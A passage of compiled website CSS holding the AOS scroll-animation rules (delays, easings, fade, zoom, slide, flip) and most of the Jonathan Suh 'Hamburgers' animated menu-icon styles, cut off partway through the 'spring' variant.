[data-aos][data-aos][data-aos-delay="2600"].aos-animate, body[data-aos-delay="2600"] [data-aos].aos-animate {
  transition-delay: 2.6s; }

[data-aos][data-aos][data-aos-duration="2650"], body[data-aos-duration="2650"] [data-aos] {
  transition-duration: 2.65s; }

[data-aos][data-aos][data-aos-delay="2650"], body[data-aos-delay="2650"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2650"].aos-animate, body[data-aos-delay="2650"] [data-aos].aos-animate {
  transition-delay: 2.65s; }

[data-aos][data-aos][data-aos-duration="2700"], body[data-aos-duration="2700"] [data-aos] {
  transition-duration: 2.7s; }

[data-aos][data-aos][data-aos-delay="2700"], body[data-aos-delay="2700"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2700"].aos-animate, body[data-aos-delay="2700"] [data-aos].aos-animate {
  transition-delay: 2.7s; }

[data-aos][data-aos][data-aos-duration="2750"], body[data-aos-duration="2750"] [data-aos] {
  transition-duration: 2.75s; }

[data-aos][data-aos][data-aos-delay="2750"], body[data-aos-delay="2750"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2750"].aos-animate, body[data-aos-delay="2750"] [data-aos].aos-animate {
  transition-delay: 2.75s; }

[data-aos][data-aos][data-aos-duration="2800"], body[data-aos-duration="2800"] [data-aos] {
  transition-duration: 2.8s; }

[data-aos][data-aos][data-aos-delay="2800"], body[data-aos-delay="2800"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2800"].aos-animate, body[data-aos-delay="2800"] [data-aos].aos-animate {
  transition-delay: 2.8s; }

[data-aos][data-aos][data-aos-duration="2850"], body[data-aos-duration="2850"] [data-aos] {
  transition-duration: 2.85s; }

[data-aos][data-aos][data-aos-delay="2850"], body[data-aos-delay="2850"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2850"].aos-animate, body[data-aos-delay="2850"] [data-aos].aos-animate {
  transition-delay: 2.85s; }

[data-aos][data-aos][data-aos-duration="2900"], body[data-aos-duration="2900"] [data-aos] {
  transition-duration: 2.9s; }

[data-aos][data-aos][data-aos-delay="2900"], body[data-aos-delay="2900"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2900"].aos-animate, body[data-aos-delay="2900"] [data-aos].aos-animate {
  transition-delay: 2.9s; }

[data-aos][data-aos][data-aos-duration="2950"], body[data-aos-duration="2950"] [data-aos] {
  transition-duration: 2.95s; }

[data-aos][data-aos][data-aos-delay="2950"], body[data-aos-delay="2950"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="2950"].aos-animate, body[data-aos-delay="2950"] [data-aos].aos-animate {
  transition-delay: 2.95s; }

[data-aos][data-aos][data-aos-duration="3000"], body[data-aos-duration="3000"] [data-aos] {
  transition-duration: 3s; }

[data-aos][data-aos][data-aos-delay="3000"], body[data-aos-delay="3000"] [data-aos] {
  transition-delay: 0; }

[data-aos][data-aos][data-aos-delay="3000"].aos-animate, body[data-aos-delay="3000"] [data-aos].aos-animate {
  transition-delay: 3s; }

[data-aos][data-aos][data-aos-easing=linear], body[data-aos-easing=linear] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

[data-aos][data-aos][data-aos-easing=ease], body[data-aos-easing=ease] [data-aos] {
  transition-timing-function: ease; }

[data-aos][data-aos][data-aos-easing=ease-in], body[data-aos-easing=ease-in] [data-aos] {
  transition-timing-function: ease-in; }

[data-aos][data-aos][data-aos-easing=ease-out], body[data-aos-easing=ease-out] [data-aos] {
  transition-timing-function: ease-out; }

[data-aos][data-aos][data-aos-easing=ease-in-out], body[data-aos-easing=ease-in-out] [data-aos] {
  transition-timing-function: ease-in-out; }

[data-aos][data-aos][data-aos-easing=ease-in-back], body[data-aos-easing=ease-in-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

[data-aos][data-aos][data-aos-easing=ease-out-back], body[data-aos-easing=ease-out-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

[data-aos][data-aos][data-aos-easing=ease-in-out-back], body[data-aos-easing=ease-in-out-back] [data-aos] {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

[data-aos][data-aos][data-aos-easing=ease-in-sine], body[data-aos-easing=ease-in-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

[data-aos][data-aos][data-aos-easing=ease-out-sine], body[data-aos-easing=ease-out-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

[data-aos][data-aos][data-aos-easing=ease-in-out-sine], body[data-aos-easing=ease-in-out-sine] [data-aos] {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

[data-aos][data-aos][data-aos-easing=ease-in-quad], body[data-aos-easing=ease-in-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

[data-aos][data-aos][data-aos-easing=ease-out-quad], body[data-aos-easing=ease-out-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

[data-aos][data-aos][data-aos-easing=ease-in-out-quad], body[data-aos-easing=ease-in-out-quad] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

[data-aos][data-aos][data-aos-easing=ease-in-cubic], body[data-aos-easing=ease-in-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

[data-aos][data-aos][data-aos-easing=ease-out-cubic], body[data-aos-easing=ease-out-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

[data-aos][data-aos][data-aos-easing=ease-in-out-cubic], body[data-aos-easing=ease-in-out-cubic] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

[data-aos][data-aos][data-aos-easing=ease-in-quart], body[data-aos-easing=ease-in-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

[data-aos][data-aos][data-aos-easing=ease-out-quart], body[data-aos-easing=ease-out-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

[data-aos][data-aos][data-aos-easing=ease-in-out-quart], body[data-aos-easing=ease-in-out-quart] [data-aos] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

[data-aos^=fade][data-aos^=fade] {
  opacity: 0;
  transition-property: opacity,transform; }

[data-aos^=fade][data-aos^=fade].aos-animate {
  opacity: 1;
  transform: translateZ(0); }

[data-aos=fade-up] {
  transform: translate3d(0, 100px, 0); }

[data-aos=fade-down] {
  transform: translate3d(0, -100px, 0); }

[data-aos=fade-right] {
  transform: translate3d(-100px, 0, 0); }

[data-aos=fade-left] {
  transform: translate3d(100px, 0, 0); }

[data-aos=fade-up-right] {
  transform: translate3d(-100px, 100px, 0); }

[data-aos=fade-up-left] {
  transform: translate3d(100px, 100px, 0); }

[data-aos=fade-down-right] {
  transform: translate3d(-100px, -100px, 0); }

[data-aos=fade-down-left] {
  transform: translate3d(100px, -100px, 0); }

[data-aos^=zoom][data-aos^=zoom] {
  opacity: 0;
  transition-property: opacity,transform; }

[data-aos^=zoom][data-aos^=zoom].aos-animate {
  opacity: 1;
  transform: translateZ(0) scale(1); }

[data-aos=zoom-in] {
  transform: scale(0.6); }

[data-aos=zoom-in-up] {
  transform: translate3d(0, 100px, 0) scale(0.6); }

[data-aos=zoom-in-down] {
  transform: translate3d(0, -100px, 0) scale(0.6); }

[data-aos=zoom-in-right] {
  transform: translate3d(-100px, 0, 0) scale(0.6); }

[data-aos=zoom-in-left] {
  transform: translate3d(100px, 0, 0) scale(0.6); }

[data-aos=zoom-out] {
  transform: scale(1.2); }

[data-aos=zoom-out-up] {
  transform: translate3d(0, 100px, 0) scale(1.2); }

[data-aos=zoom-out-down] {
  transform: translate3d(0, -100px, 0) scale(1.2); }

[data-aos=zoom-out-right] {
  transform: translate3d(-100px, 0, 0) scale(1.2); }

[data-aos=zoom-out-left] {
  transform: translate3d(100px, 0, 0) scale(1.2); }

[data-aos^=slide][data-aos^=slide] {
  transition-property: transform; }

[data-aos^=slide][data-aos^=slide].aos-animate {
  transform: translateZ(0); }

[data-aos=slide-up] {
  transform: translate3d(0, 100%, 0); }

[data-aos=slide-down] {
  transform: translate3d(0, -100%, 0); }

[data-aos=slide-right] {
  transform: translate3d(-100%, 0, 0); }

[data-aos=slide-left] {
  transform: translate3d(100%, 0, 0); }

[data-aos^=flip][data-aos^=flip] {
  backface-visibility: hidden;
  transition-property: transform; }

[data-aos=flip-left] {
  transform: perspective(2500px) rotateY(-100deg); }

[data-aos=flip-left].aos-animate {
  transform: perspective(2500px) rotateY(0); }

[data-aos=flip-right] {
  transform: perspective(2500px) rotateY(100deg); }

[data-aos=flip-right].aos-animate {
  transform: perspective(2500px) rotateY(0); }

[data-aos=flip-up] {
  transform: perspective(2500px) rotateX(-100deg); }

[data-aos=flip-up].aos-animate {
  transform: perspective(2500px) rotateX(0); }

[data-aos=flip-down] {
  transform: perspective(2500px) rotateX(100deg); }

[data-aos=flip-down].aos-animate {
  transform: perspective(2500px) rotateX(0); }

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 0 0;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger:hover {
    opacity: 0.7; }

.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 30px;
    height: 4px;
    background-color: #5e4079;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

/*
   * 3DX
   */
.hamburger--3dx .hamburger-box {
  perspective: 60px; }

.hamburger--3dx .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateY(180deg); }
  .hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DX Reverse
   */
.hamburger--3dx-r .hamburger-box {
  perspective: 60px; }

.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateY(-180deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY
   */
.hamburger--3dy .hamburger-box {
  perspective: 60px; }

.hamburger--3dy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(-180deg); }
  .hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY Reverse
   */
.hamburger--3dy-r .hamburger-box {
  perspective: 60px; }

.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY
   */
.hamburger--3dxy .hamburger-box {
  perspective: 60px; }

.hamburger--3dxy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg); }
  .hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY Reverse
   */
.hamburger--3dxy-r .hamburger-box {
  perspective: 60px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * Arrow
   */
.hamburger--arrow.is-active .hamburger-inner::before {
  transform: translate3d(-6px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow.is-active .hamburger-inner::after {
  transform: translate3d(-6px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Arrow Right
   */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  transform: translate3d(6px, 0, 0) rotate(45deg) scale(0.7, 1); }

.hamburger--arrow-r.is-active .hamburger-inner::after {
  transform: translate3d(6px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Alt
   */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(-6px, -7.5px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(-6px, 7.5px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Alt Right
   */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(6px, -7.5px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(6px, 7.5px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Turn
   */
.hamburger--arrowturn.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }
  .hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Turn Right
   */
.hamburger--arrowturn-r.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Boring
   */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none; }

.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg); }
  .hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

/*
   * Collapse
   */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Collapse Reverse
   */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Elastic
   */
.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-270deg);
    transition-delay: 0.075s; }

/*
   * Elastic Reverse
   */
.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic-r .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic-r .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(270deg);
    transition-delay: 0.075s; }

/*
   * Emphatic
   */
.hamburger--emphatic {
  overflow: hidden; }
  .hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent; }
    .hamburger--emphatic.is-active .hamburger-inner::before {
      left: -60px;
      top: -60px;
      transform: translate3d(60px, 60px, 0) rotate(45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic.is-active .hamburger-inner::after {
      right: -60px;
      top: -60px;
      transform: translate3d(-60px, 60px, 0) rotate(-45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Emphatic Reverse
   */
.hamburger--emphatic-r {
  overflow: hidden; }
  .hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent; }
    .hamburger--emphatic-r.is-active .hamburger-inner::before {
      left: -60px;
      top: 60px;
      transform: translate3d(60px, -60px, 0) rotate(-45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic-r.is-active .hamburger-inner::after {
      right: -60px;
      top: 60px;
      transform: translate3d(-60px, -60px, 0) rotate(45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Minus
   */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear; }

.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear; }

.hamburger--minus.is-active .hamburger-inner::before {
  top: 0; }

.hamburger--minus.is-active .hamburger-inner::after {
  bottom: 0; }

/*
   * Slider
   */
.hamburger--slider .hamburger-inner {
  top: 2px; }
  .hamburger--slider .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider .hamburger-inner::after {
    top: 20px; }

.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-4.28571px, -6px, 0);
    opacity: 0; }
  .hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-90deg); }

/*
   * Slider Reverse
   */
.hamburger--slider-r .hamburger-inner {
  top: 2px; }
  .hamburger--slider-r .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider-r .hamburger-inner::after {
    top: 20px; }

.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-45deg); }
  .hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(4.28571px, -6px, 0);
    opacity: 0; }
  .hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(90deg); }

/*
   * Spin
   */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin.is-active .hamburger-inner {
  transform: rotate(225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spin Reverse
   */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin-r.is-active .hamburger-inner {
  transform: rotate(-225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spring
   */
.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s 0.13s linear; }
  .hamburger--spring .hamburger-inner::before {
    top: 10px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring .hamburger-inner::after {
    top: 20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent; }
  .hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
